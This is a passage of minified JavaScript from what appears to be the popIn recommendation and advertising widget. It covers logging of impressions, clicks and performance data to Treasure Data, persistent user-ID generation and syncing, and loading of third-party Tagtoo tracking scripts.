Image(1,1);aH.onload=aH.onerror=function(){};aH.src=aJ},previewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_pv");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="pv";this._addSegmentation(aH)},boxInViewLog:function(aH){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_inview");aH.add("nid",aD.device);aH.add("media",aD.media);aH.uniqueId="inview";this._addSegmentation(aH)},articleClickLog:function(aI,aK,aH,aJ){aI.add("url","");aI.add("uid",P.Uid.getUid());aI.add("type",aD.device+"_rclick");aI.add("nid",aD.device);aI.add("media",aD.media);this._addSegmentation(aI,{extra:[["ch",aJ.channelId]]});aI.onError=aH;aI.onComplete=aH},adBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_imp");aH.add("nid","");aH.add("media",aD.media);aH.uniqueId="imp";this._addSegmentation(aH,{onlyCommonCategory:true})},adInViewLog:function(aJ,aK,aI){if(aK.imp){aJ.valid=false}aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.trackingPixel=aK.trackingPixel;aJ.add("url",encodeURIComponent(aD.target));aJ.add("uid",P.Uid.getUid());aJ.add("type",aD.device+"_imp");aJ.add("nid",aK.nid);aJ.add("campaign",aK.campaign);aJ.add("media",aD.media);this._addSegmentation(aJ,{onlyCommonCategory:true,common_category:aI.common_category,loc:aI.loc});aJ.add("r6",aK.token);if(aK.miaozhen&&aD.miaozhenP){this.sendToMiaoZhen(aK.miaozhen,aD.miaozhenP)}if(A(aK.trackingPixel)){y(aK.trackingPixel)}else{if(A(aK.tracking_pixel)){y(aK.tracking_pixel)}}var aH=aK.dsp!=="fluct"&&aK.dsp!=="logicad"&&aK.dsp!=="das"&&aK.dsp!=="rtb_system"&&aK.dsp!=="boardciel";if(aH&&!aK.imp){aJ.add("dmf","m")}},intextBoxRenderedLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_pv");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxInViewLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_inview");aH.add("nid",aD.device);aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},intextBoxImpLog:function(aH,aI){aH.add("url",encodeURIComponent(aD.target));aH.add("uid","");aH.add("type",aD.device+"_channel_imp");aH.add("nid","");aH.add("media",aD.media);this._addSegmentation(aH,{extra:[["ch",aI.channelId]]})},videoLog:function(aH,aJ,aI){if(aI=="imp"){aH.valid=false}aH.add("url",encodeURIComponent(aD.target));aH.add("uid",P.Uid.getUid());aH.add("type",aD.device+"_video_"+aI);aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("media",aD.media);aH.add("r5","cc_video");if((""+aI)==="100"){this._addSegmentation(aH,{useCommonCategory:true})}aH.add("r6","video_imp")}});P.Log._addLogger("treasure",{_addSegmentation:function(aJ,aI){aI=aI||{};var aK=A(aI.common_category)?aI.common_category:ae.common_category;if(A(aK)){aJ.add("common_category",Array.isArray(aK)?aK[0]:aK)}aJ.add("category",ae.category);if(A(aD.segmentData.abtest)){aJ.add("abtest",aD.segmentData.abtest)}var aH=A(aI.extra)?"m_"+aI.extra[0].join("_"):"";aJ.add("extra",aH)},_setCommon:function(aH){aH.add("api_host",aD.apiHost);aH.add("device",aD.device);aH.add("media",aD.media);aH.add("url",aD.target);aH.add("geo_country",PopIn6.requestCountry);if(A(ae.logid)){aH.add("logid",ae.logid)}if(A(ae.rid)){aH.add("rid",ae.rid)}aH.add("uid",P.Uid.getUid());var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}aH.add("client_id",aJ.td_client_id);aH._uainfo=aF},adRequestLog:function(aI,aH){var aK=aD.apiUrl+"&"+aD.apiUrlAdd;var aJ=(aK.match(/[\?&]rid=([^&]+)/)||["",""])[1];var aL=(aK.match(/[\?&]alg=([^&]+)/)||["",""])[1];aI.db="popin_ads";aI.table="adlogs";aI.add("type","req");aI.add("rid",aJ);aI.add("alg",aL);aI.add("channel_id",aH.channelId||"");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("dmf",ae.dmf);aI.add("response_ad",ae.ad.length);aI.add("smjad",(ae.ad_smj&&ae.ad_smj.length)>0?1:0);this._setCommon(aI);this._addSegmentation(aI)},adCriteoRequestLog:function(aI,aH){aI.db="popin_ads";aI.table="adcriteo";aI.add("type","req");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("request_ad",aD.ad);aI.add("response_ad",ae.ad.length);this._setCommon(aI);this._addSegmentation(aI)},adInViewLog:function(aJ,aL,aI){aI=aI||{};aI.common_category=A(aI.common_category)?aI.common_category:"";aJ.db="popin_ads";aJ.table="adlogs";aJ.add("type",aL.reserved?"reserved_imp":"imp");aJ.add("business_type",aL.business_type);aJ.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aJ.add("nid",aL.nid);aJ.add("campaign",aL.campaign);aJ.add("token",aL.token);aJ.add("timestamp",Date.now());aJ.add("recommend_position",aL.renderPosition);aJ.add("ad_position",aL.adPosition);aJ.add("channel_id",aI.channelId);aJ.add("score",aL.score||"");aJ.add("is_feed_module",aL.isFeedModule);aJ.add("l_cat",aL.l_cat);aJ.add("m_cat",aL.m_cat);aJ.add("v_dish_labels",ae.v_dish_labels||"");aJ.add("v_dish_tlabels",ae.v_dish_tlabels||"");aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aL.recall_tag){aJ.add("recall_tag",aL.recall_tag)}if(aL.c1){aJ.add("c1",aL.c1)}if(aL.c2){aJ.add("c2",aL.c2)}if(aL.c3){aJ.add("c3",aL.c3)}aJ.add("title",aL.title||"");aJ.add("sample",aL.sample||"");aJ.add("v_fruit_word",aL.v_fruit_word||"");aJ.add("image_hash",aL.image_hash||"");aJ.add("classify",aL.classify||"");aJ.add("image",aL.image||"");if(aL.clarity!=="undefined"){aJ.add("clarity",aL.clarity)}if(aL.aesthetic!=="undefined"){aJ.add("aesthetic",aL.aesthetic)}if(ae.sample_tag){aJ.add("sample_tag",ae.sample_tag)}aJ.add("smjad",aL.isSmjAd?1:0);this._setCommon(aJ);this._addSegmentation(aJ,{common_category:aI.common_category});var aK=aE(aL.element);aJ.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aJ.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag());aJ.add("referrer_recommend_type",aK.referrerRecommendType);var aH=aL.dsp!=="fluct"&&aL.dsp!=="logicad"&&aL.dsp!=="das"&&aL.dsp!=="rtb_system"&&aL.dsp!=="boardciel";if(aH&&!aL.imp){aJ.add("dmf","m")}},adCriteoInViewLog:function(aI,aJ,aH){aH=aH||{};aH.common_category=A(aH.common_category)?aH.common_category:"";aI.db="popin_ads";aI.table="adcriteo";aI.add("type",aJ.reserved?"reserved_imp":"imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("timestamp",Date.now());if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}this._setCommon(aI);this._addSegmentation(aI,{common_category:aH.common_category})},adClickLog:function(aI,aJ,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type","click");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aJ.nid);aI.add("campaign",aJ.campaign);aI.add("token",aJ.token);aI.add("position",aJ.renderPosition);aI.add("timestamp",Date.now());aI.add("l_cat",aJ.l_cat);aI.add("m_cat",aJ.m_cat);aI.add("unit_width",aH.unit_width||"");aI.add("unit_height",aH.unit_height||"");aI.add("image_width",aH.image_width||"");aI.add("image_height",aH.image_height||"");if(aJ.c1){aI.add("c1",aJ.c1)}if(aJ.c2){aI.add("c2",aJ.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("smjad",aJ.isSmjAd?1:0);this._setCommon(aI);this._addSegmentation(aI,{extra:[["ch",aH.channelId]]})},adMediaDnaLog:function(aH,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aI.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},concatenationPVLog:function(aI){var aH=window._popIn_concatenation_param;aI.db="popin_media";aI.table="pageview_concatenation";aI.uniqueId="concatnation_pv";if(!A(aH)){aI.valid=false}else{aI.add("user_id",aH.user_id);aI.add("useragent_popin",aH.useragent);if(location.href.indexOf("tabelog.com")>-1){aI.add("pv_time",aH.pv_time);aI.add("pv_hostname",location.host)}aI.add("timestamp",Date.now())}},previewLog:function(aH){aH.db="popin_media";aH.table="discoverylogs";aH.uniqueId="pv";aH.add("r_url","");aH.add("type",0);this._setCommon(aH);this._addSegmentation(aH)},articleInViewLog:function(aJ,aM,aI){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aM.url);aJ.add("type",1);aJ.add("recommend_type",aM.type);aJ.add("recommend_position",aM.renderPosition);aJ.add("channel_id",aI.channelId||"");aJ.add("is_feed_module",aM.isFeedModule);aJ.add("unit_width",aI.unit_width||"");aJ.add("unit_height",aI.unit_height||"");aJ.add("image_width",aI.image_width||"");aJ.add("image_height",aI.image_height||"");if(aM.type==="cf"){if(aM.RecallRefer){var aL=aM.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL);aJ.add("cf_score",aM.score)}var aH=ae.identity;if(typeof aH==="object"){for(var aK in aH){if(aH.hasOwnProperty(aK)){aJ.add(aK,aH[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ)},articleClickLog:function(aJ,aN,aH,aM){aJ.db="popin_media";aJ.table="discoverylogs";aJ.add("r_url",aN.url);aJ.add("type",2);aJ.add("recommend_type",aN.type);aJ.add("recommend_position",aN.renderPosition);aJ.add("is_feed_module",aN.isFeedModule);aJ.add("channel_id",aM.channelId||"");aJ.add("unit_width",aM.unit_width||"");aJ.add("unit_height",aM.unit_height||"");aJ.add("image_width",aM.image_width||"");aJ.add("image_height",aM.image_height||"");if(aN.type==="cf"){if(aN.RecallRefer){var aL=aN.RecallRefer;if(Array.isArray(aL)){aL=aL.join("|")}aJ.add("recall_refer",aL)}var aI=ae.identity;if(typeof aI==="object"){for(var aK in aI){if(aI.hasOwnProperty(aK)){aJ.add(aK,aI[aK])}}}}this._setCommon(aJ);this._addSegmentation(aJ,{extra:[["ch",aM.channelId]]})},boxInViewLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",3);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="inview";this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",4);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";this._setCommon(aH);this._addSegmentation(aH)},boxInViewLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",5);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("box_position",aI.boxPosition);this._setCommon(aH);this._addSegmentation(aH)},adBoxRenderedLogs:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",6);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.uniqueId="imp";aH.typeIndex=6;aH.channelId=aI.channelId;this._setCommon(aH);this._addSegmentation(aH)},intextBoxRenderedLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("type",7);aH.add("is_feed_module",aI.isFeedModule||"");aH.add("channel_id",aI.channelId||"");aH.add("expected_ad",aI.expectedAdTotal);aH.add("rendered_ad",aI.renderedAdTotal||"");this._setCommon(aH);this._addSegmentation(aH)},videoLog:function(aH,aJ,aI){aH.db="popin_ads";aH.table="adlogs";aH.add("api_host",aD.apiHost);aH.add("type","video_"+aI);aH.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aH.add("nid",aJ.video.nid);aH.add("campaign",aJ.video.campaign);aH.add("timestamp",Date.now())},videoMediaDnaLog:function(aH,aJ,aI){aH.db="popin_media";aH.table="mediadna_clicks";aH.add("campaign_id",aJ.video.campaign);aH.add("timestamp",Date.now());this._setCommon(aH)},checkSmjIdLog:function(aH,aK,aI){aH.db="popin_ads";aH.table="smj_id";aH.add("action","localStorage");aH.add("key",PopIn6.smjId);var aJ=window===top?location.host:(document.referrer.match(/^https?:\/\/([^\/]+)/)||[0,""])[1];aH.add("host",aJ)},boxInViewThirdLog:function(aH,aI){aH.db="popin_media";aH.table="discoverylogs";aH.add("r_url","");aH.add("type",10);aH.add("channel_id",aI.channelId);aH.add("is_feed_module",aI.isFeedModule);aH.add("thirdInviewPosition",aI.thirdInviewPosition);this._setCommon(aH);this._addSegmentation(aH)},fixUidLog:function(aI,aJ,aH,aK){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",11);aI.add("param1",aJ);aI.add("param2",aH);aI.add("time",aK);this._setCommon(aI);this._addSegmentation(aI)},jsonpLog:function(aI,aH){aI.db="popin_media";aI.table="discoverylogs";aI.add("type",15);aI.add("param1",aH);this._setCommon(aI);this._addSegmentation(aI)},cklogs:function(aI,aH){aI.db="popin_ads";aI.table="adlogs";aI.add("type",aH.type);aI.add("kc0",aH.kc0);aI.add("kc1",aH.kc1);aI.add("kc2",aH.kc2);aI.add("kc3",aH.kc3);aI.add("kc4",aH.kc4);aI.add("kc5",aH.kc5);this._setCommon(aI);this._addSegmentation(aI)}});P.Log._addLogger("inrecsys",{_setCommon:function(aH){var aJ=aH.getTrackValues();aJ.td_title=ae.title||"";for(var aI in aJ){aH.add(aI,aJ[aI])}var aL=ae.common_category;if(A(aL)){aH.add("dish_common_category",Array.isArray(aL)?aL[0]:aL)}aH.add("key","key"+ac);aH.add("now",Date.now());aH.add("client_id",aJ.td_client_id);aH.add("url",aD.target);aH.add("uid",P.Uid.getUid());aH.add("smjId",PopIn6.smjId||"");aH.add("device",aD.device);aH.add("dish_media",aD.media);aH.add("dish_category",ae.category||"");aH.add("dish_domain",location.host);aH.add("td_ip",ae.ip||"");aH.add("v_dish_labels",ae.v_dish_labels||"");aH.add("v_dish_tlabels",ae.v_dish_tlabels||"");if(A(ae.logid)){aH.add("logid",ae.logid)}aH.add("api_host",aD.apiHost);var aK=["td_browser","td_browser_version","td_os","td_os_version"];aK.forEach(function(aM){aH.add(aM,aF[aM.replace(/td_/,"")])})},_setArticleData:function(aI,aM){aI.add("dish_td_title",ae.title||"");aI.add("dish_pubdate",ae.pubdate||"");aI.add("dish_td_url",encodeURIComponent(aD.target));var aN=aM.originalUrl;var aL=aM.common_category||"";aI.add("fruit_common_category",Array.isArray(aL)?aL[0]:aL);aI.add("fruit_domain",al(aN).host);aI.add("fruit_td_title",aM.title);aI.add("fruit_title",aM.originalTitle);aI.add("fruit_pubdate",aM.pubdate);aI.add("fruit_category",aM.category);aI.add("fruit_td_url",aM.pureUrl);aI.add("fruit_media",aM.media);aI.add("fruit_image",aM.image);aI.add("image_hash",aM.imageHash);aI.add("fruit_recommend_type",aM.type);aI.add("fruit_recommend_position",aM.renderPosition);if(aM.type==="cf"){if(aM.RecallRefer){var aK=aM.RecallRefer;if(Array.isArray(aK)){aK=aK.join("|")}aI.add("recall_refer",aK)}var aH=ae.identity;if(typeof aH==="object"){for(var aJ in aH){if(aH.hasOwnProperty(aJ)){aI.add(aJ,aH[aJ])}}}}},previewLog:function(aH){aH.api="other";aH.uniqueId="pv";this._setCommon(aH);aH.add("domain",location.host)},adInViewLog:function(aI,aM,aH){return;if(aM.reserved){aI.valid=false}aI.api="ad";this._setCommon(aI);aI.add("type","imp");aI.add("time_show_seconds",Math.round((Date.now()-ac)/1000));aI.add("nid",aM.nid);aI.add("token",aM.token);aI.add("timestamp",ac);aI.add("box_position",aH.boxPosition||"");aI.add("channel_id",aH.channelId);if(aM.c1){aI.add("c1",aM.c1)}if(aM.c2){aI.add("c2",aM.c2)}if(ae.sample_tag){aI.add("sample_tag",ae.sample_tag)}aI.add("fruit_userid",aM.userid||"");aI.add("fruit_campaign",aM.campaign||"");aI.add("fruit_title",aM.title||"");aI.add("fruit_domain",aM.domain||"");aI.add("fruit_business_type",aM.business_type||"");aI.add("v_fruit_word",aM.v_fruit_word||"");aI.add("image_hash",aM.image_hash);aI.add("ad_position",aM.adPosition);aI.add("sample",aM.sample||"");aI.add("classify",aM.classify||"");aI.add("image",aM.image||"");aI.add("fruit_image",aM.image||"");if(typeof aM.clarity!=="undefined"){aI.add("clarity",aM.clarity||"")}if(typeof aM.aesthetic!=="undefined"){aI.add("aesthetic",aM.aesthetic||"")}var aL=["smjId","client_id","c1","popin_version","td_global_id","td_version","td_charset","td_language","td_path"];for(var aJ=0;aJ<aL.length;aJ++){delete aI.data[aL[aJ]]}var aK=aE(aM.element);aI.add("fruit_style",aK.articleStyleMonitor&&aK.articleStyleMonitor.getStyleFlag());aI.add("box_style",aK.boxStyleMonitor&&aK.boxStyleMonitor.getStyleFlag())},articleClickLog:function(aI,aK,aH,aJ){aI.api="discovery";this._setCommon(aI);aI.add("type","click");this._setArticleData(aI,aK)},articleInViewLog:function(aH,aI){this.articleCounter=!A(this.articleCounter)?1:this.articleCounter+1;if(this.articleCounter>(o.inrecsysMaxArticleImpLog||3)){aH.valid=false}aH.api="discovery";this._setCommon(aH);aH.add("type","imp");this._setArticleData(aH,aI)}});P.Performance={isSupported:(window.performance)&&(typeof window.performance.getEntries==="function")&&(typeof window.performance.now==="function"),enableMonitor:true,sample:0.1,isResourceReady:false,db:"fe_performance",table:"base_monitor",id:+(new Date),marks:{},data:{},resourceFilterRules:[function(aH,aI){if(/popin.cc\/searchbox\/.+\.js$/.test(aI.name)){aH.addMark("request_config_start",aI.startTime);aH.set("rcd",parseInt(aI.duration,10));aH.addMark("request_config_end",aI.responseEnd);return true}},function(aH,aI){if(aI.name.indexOf(aD.apiUrl)===0){aH.addMark("request_api_start",aI.startTime);aH.set("rad",parseInt(aI.duration,10));aH.addMark("request_api_end",aI.responseEnd);return true}}],init:function(){if(!this.isSupported){return}var aH=aD;if(typeof aH.performanceSample==="number"){this.sample=aH.performanceSample}if(typeof aH.enablePerformanceMonitor!=="undefined"){this.enableMonitor=aH.enablePerformanceMonitor}if(W!==0||Math.random()>this.sample){this.enableMonitor=false}this.addMark("discovery_init",PopIn6.__PERFORMANCE_DISCOVERY_INIT__);if(this.enableMonitor){this.bindEvent()}return this},bindEvent:function(){var aH=this;window.addEventListener("load",function(){aH.isResourceReady=true;if(aH.marks.is_box_rendered){aH.report()}},false)},moniteBoxInview:function(){try{var aJ=this;var aH=[];aD.templates.forEach(function(aL){var aK=aL.selector;if(aH.indexOf(aK)===-1){s(aK,function(){if(!aJ.marks.box_in_view){aJ.addTimeMark("box_in_view").report()}});aH.push(aK)}})}catch(aI){}},addTimeMark:function(aH){if(!this.isSupported){return this}if(aH==="box_did_render"&&this.marks.box_did_render!==void 0){return this}this.marks[aH]=window.performance.now();return this},addMark:function(aH,aI){this.marks[aH]=aI;return this},set:function(aH,aI){this.data[aH]=aI;return this},collectResourceInfo:function(){var aH=window.performance.getEntries();var aO=this.resourceFilterRules;var aM=aO.length;var aI={};for(var aK=0,aL;aL=aH[aK++];){for(var aJ=0,aN;aN=aO[aJ];aJ++){if(!aN(this,aL)){continue}aI[aN.key]=aL;aO.splice(aJ,1);aM--;break}if(aM===0){break}}},analyse:function(){var aH=this.data;var aI=G();aH.host=aI.host;aH.user_agent=aI.user_agent;aH.browser=aI.browser;aH.browser_version=aI.browser_version;aH.os=aI.os;aH.os_version=aI.os_version;aH.device=V();aH.screen=aI.screen;aH.api_host=aD.apiHost;aH.media=aD.media;aH.libLoadMode="inline";aH.rcs=parseInt(this.marks.request_config_start,10);aH.di_awr=this.calculate("discovery_init","api_will_request");aH.awr_ras=this.calculate("api_will_request","request_api_start");aH.rae_adwd=this.calculate("request_api_end","api_data_will_deal");aH.adwd_bdr=this.calculate("api_data_will_deal","box_did_render");aH.total=this.calculate("request_config_start","box_did_render");aH.popin_version=6;aH.performance_id=this.id},calculate:function(aJ,aI){var aH=this.marks;if(typeof aH[aJ]==="undefined"||typeof aH[aI]==="undefined"){return"null"}return parseInt(aH[aI]-aH[aJ],10)},report:function(){if(!this.enableMonitor||!this.isResourceReady||!this.marks.is_box_rendered||this.isReported){return}this.collectResourceInfo();this.analyse();if(this.data.total>0){this.log(this.data)}this.isReported=true;return this},log:function(aK,aJ,aH){aH=aH||this.db;aJ=aJ||this.table;var aI=new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:aH});aI.addRecord(aJ,aK);return this}};(function(){var aH="_popIn_box_position_style_key_";P.Class("PositionAndStyle",{init:function(aI){this.positionAndStyleObj=aI||{};this.channelId=this.positionAndStyleObj.channelId;this.boxPosition=this.positionAndStyleObj.boxPosition||{};this.articleStyleMonitor=this.positionAndStyleObj.articleStyleMonitor||{};this.position="";this.styleMonitor="";this.timer=null;this.timerTimes=0;this.intervalPositionAndStyle()},intervalPositionAndStyle:function(){this.timer=setTimeout(this.setPositionAndStyle.bind(this),500)},setPositionAndStyle:function(){this.timerTimes++;var aJ=[];this.position=this.boxPosition.getPosition();this.styleMonitor=this.articleStyleMonitor.getStyleFlag();if(this.position&&this.styleMonitor){if(window.popInPositionAndStyle){var aI=am.valid?am.local.get(aH):"[]";aI=JSON.parse(aI);aI.push({channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor});aJ=aI}else{aJ=[{channelId:this.channelId,boxPosition:this.position,adStyleMonitor:this.styleMonitor}];window.popInPositionAndStyle=true}am.valid&&am.local.set(aH,JSON.stringify(aJ));clearTimeout(this.timer)}else{this.timerTimes<10?this.intervalPositionAndStyle():clearTimeout(this.timer)}}},{getPositionAndStyle:function(){var aI="";var aK="";var aJ=am.valid?am.local.get(aH):"";if(aJ){aJ=JSON.parse(aJ);if(aJ&&aJ.length>0){aI=aJ[0].boxPosition||"";aK=aJ[0].adStyleMonitor||""}}return{boxPosition:aI,adStyleMonitor:aK}}})})();P.Class("Tagtoo",{loadTrack:function(){window.tagtoo_advertiser_id=3134;var aI=document.createElement("script");aI.type="text/javascript";aI.async=true;aI.src="//ad.tagtoo.co/media/ad/track.js";var aH=document.getElementsByTagName("script")[0];aH.parentNode.insertBefore(aI,aH)},loadTuec:function(){var aH=document.createElement("script");aH.async=true;aH.src="https://uec.tagtoo.co/tuec.js";aH.onload=function(){var aI=P.Uid.getUid();window.tuec.send({partnerId:1008,userId:aI})};document.body.appendChild(aH)},loadTagtoo:function(){var aH=/.*country=tw.*/;if(!aH.test(aD.apiUrl)){return}this.loadTrack();this.loadTuec()}});P.Class("Template",{init:function(aI){this.setDefaults();for(var aH in aI){this[aH]=aI[aH]}this.selectorStr=this.selector;this.selector=document.querySelector(this.selectorStr);this.isFullClick=this.plugins.some(function(aJ){return aJ.toLowerCase().indexOf("clickall")>-1||aJ.toLowerCase().indexOf("fullclick")>-1})},setDefaults:function(){this.notFoundImg=window.PopIn6.protocol+"//"+aj+"/images/noimg.png";this.imageInView=true;this.adVideoPosition=1;this.adVideoInsertSelector=false;this.adVideoInsertPosition="BeforeEnd";this.addTargetBlank=false;this.isTargetTop=false;this.plugins=[];this.isFullClick=false;this.canInfiniteAds=true;this.includeRules=[];this.excludeRules=[];this.dateFormat="Y.M.D";this.isClickHistory=true;this.hideHistory=false;this.articleNoDisplayPeriod=7;this.aboutPageType=(V()==="mobile")?"newTab":"dialogue"}});(function(aH){aH.Class("Tuid",{},{getTuids:function(){var aI={fluct_ppUUIDv4:"ss_fl_pp",__yh_tag:"ss_yh_tag",pub_pp_tag:"ss_pub_pp",__im_ppid:"ss_im_pp",__im_uid:"ss_im_id",gn_ppid:"ss_gn_pp"};var aJ={};Object.keys(aI).forEach(function(aK){var aL=aH.Cookie.get(aK);if(!aL&&am.valid){aL=am.local.get(aK)}aJ[aI[aK]]=aL});return aJ},convertObjectToParameterString:function(aI){var aK="";var aL={};for(var aJ in aI){aL=aI[aJ];if(typeof aL==="undefined"){continue}aK+="&"+aJ+"="+aL}return aK},})})(P);(function(aX,aN){var aR="_ss_pp_id";var aS="_ss_pp_id";var aL=/^[\d\w]{32}|\d{13}$/;var aM="OPT_OUT";var aI="uid_gen_time";var aW=false;var aP="";function aY(){aP=aV(aX.Cookie.get(aS))||aV(aJ(aR))||aT();aO(aP)}function aT(){aW=true;am.valid&&am.local.set(aI,aH());return[aU(8),aU(4),aU(4),aU(3),aH()].join("")}function aK(a1){var a0=location.host.split(".");var a3=a0.length-2;var a2;do{a2="."+a0.slice(a3).join(".");aX.Cookie.set(aS,aP,{domain:a2});aX.Cookie.set(aS,aP,{expires:365,domain:a2,path:"/"});if(aX.Cookie.get(aS)==aP){break}}while(--a3>=0)}function aH(){var a0=new Date();a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return""+a0.getTime()}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aV(a0){return aL.test(a0)?a0:(aM===a0)?a0:false}function aO(a0){aZ(aR,a0);aK(a0)}function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aJ(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aQ(a0){if(aN.Treasure2){(new aN.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("popin_uid_change_log",a0)}else{setTimeout(function(){aQ(a0)},1000)}}aY();aX.Class("Uid",{},{getUid:function(){return aP},setUid:function(a1){if(!aV(a1)){return}if(a1!==aP&&!aW){var a0=aF||{};aQ({previous_id:aP,current_id:a1,host:location.host,media:o.media,os:a0.os,device:V(),os_version:a0.os_version,browser:a0.browser,browser_version:a0.browser_version,screen:a0.screen,viewport:a0.viewport,charset:a0.charset,language:a0.language,color:a0.color});aW=false}aP=a1;aO(aP)},getUidCTime:function(){return aP&&aP.length>13?aP.substring(aP.length-13,aP.length):""},getUidGenTime:function(){var a0="",a1=this.getUidCTime(),a3="",a2=new RegExp("^[0-9]*$");if(am.valid){a3=am.local.get(aI)||aH()}else{a3=aH()}if(a2.test(a1)){a0=a1}else{if(a3){a0=a3}}return a0}})})(P,window);(function(){var aN="";var aM="";var aR="__pi_u_id__";var aS=/^([\d\w]{32})|(\d{13})-\d+$/;var aJ="https://api.popin.cc";var aY=aJ+"/iframe/piuid.html?ac=piuid&t=15888888";var aQ=null;var aO=false;P.Class("UserId",{init:function(){try{if("function"===typeof window.postMessage&&!/.+_sdk$/.test(o.pid)){aX()}aM=aK(aR)||"";var a1=aK("_ss_pp_id")||"";if(aS.test(aM)){aN=aM.split("-")[0];return}else{aI(aR)}if(/^([\da-f]{32})|(\d{13})$/.test(a1)){aN=a1;aM=a1+"-"+aH();aZ(aR,aM);aO=true;return}else{aI("_ss_pp_id")}PopIn6.event.addEventListener("result-loaded",function(a2){var a3=JSON.parse(atob(a2.cdata));if(a3&&a3.uid&&(!aN||aO)){aN=a3.uid;aM=aN+"-"+aH();aZ(aR,aM);aO=true}})}catch(a0){aW(a0)}},getUid:function(){if(!aN){aT()}return aN}});function aZ(a0,a2){try{localStorage.setItem(a0,a2);return true}catch(a1){return false}}function aK(a0){try{return localStorage.getItem(a0)}catch(a1){return""}}function aI(a0){try{return localStorage.removeItem(a0)}catch(a1){return""}}function aX(){aQ=E(aY);function a0(a1){try{if(aQ.window!==a1.source){return}var a2=JSON.parse(a1.data);if(a2.action==="get"){aV(a2.payload)}else{if(a2.action==="done"){window.removeEventListener("message",a0);aQ.parentNode&&aQ.parentNode.removeChild(aQ);aQ=null}}}catch(a3){aW(a3)}}window.addEventListener("message",a0,false)}function aL(a0){if(!aS.test(a0)){return}aQ.window.postMessage(JSON.stringify({action:"setId",payload:a0}),aJ)}function aV(a2){if("string"!==typeof a2||!aS.test(a2)){aL(aM);return}if(!aN||aO){aM=a2;aN=a2.split("-")[0];aZ(aR,a2);aO=false;return}if(a2===aM){return}var a1=a2.split("-");var a0=aM.split("-");if(a0[1]>=a1[1]){aN=a1[0];aZ(aR,a2);if(a1[0]!==a0[0]&&aK(aR)===a2){aP({previous_id:a0[0],previous_create_time:a0[1],current_id:a1[0],current_create_time:a1[1],host:top.location.host})}return}aL(aM)}function aU(a0){var a1=parseInt(Math.floor(Math.random()*Math.pow(16,a0))).toString(16);return(""+Math.pow(10,a0)+a1).slice(-a0)}function aT(){aN=[aU(8),aU(4),aU(4),aU(4),aU(12)].join("");aM=aN+"-"+aH();aZ(aR,aM);aO=true;return aM}function aH(){var a0=new Date;a0.setMinutes(a0.getMinutes()+a0.getTimezoneOffset());return a0.getTime()}function aP(a0){if(window.Treasure2){(new window.Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:"popin_user_id"})).addRecord("uid_change_log",a0)}else{setTimeout(function(){aP(a0)},1000)}}function aW(a0){if(window.Treasure2){(new 